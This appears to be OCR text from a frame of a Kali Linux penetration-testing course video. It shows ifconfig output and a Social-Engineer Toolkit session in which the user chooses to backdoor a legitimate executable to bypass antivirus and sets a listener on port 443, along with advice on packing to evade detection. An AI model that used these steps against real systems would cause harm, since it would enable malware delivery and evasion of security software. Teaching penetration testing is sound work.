 Applications Places Wed May 20, 2:58 PM
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0 Link encap:Ethernet HWad
inet addr:192.168.236.130
inet6 addr: fe80::20c:29f
UP BROADCAST RUNNING MULT
RX packets:3887 errors:0
TX packets:7206 errors:0
collisions:0 txqueuelen:1
RX bytes:1449743 (1.3 M
Interrupt:19 Base address
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask
inet6 addr: ::1/128 Scope
UP LOOPBACK RUNNING MTU:
RX packets:318 errors:0 d
TX packets:318 errors:0 d
collisions:0 txqueuelen:0
RX bytes:45838 (44.7 KiB)
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
17) Import your own executable Specify a path for your own execut
able
set:payloads>2
Select one of the below, 'backdoored executable' is typically the best. However,
most still get picked up by AV. You may need to do additional packing/crypting
in order to get around basic AV detection.
1) shikata_ga_nai
2) No Encoding
3) Multi-Encoder
4) Backdoored Executable
set:encoding>4
set:payloads> PORT of the listener [443]:443
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
[!] ************************************************************************
[!] * The utility msfpayload is deprecated! *
[!] * It will be removed on or about 2015-06-08 *
[!] * Please use msfvenom instead *
[!] * Details: https://github.com/rapid7/metasploit-framework/pull/4333 *
[!] ************************************************************************
udemy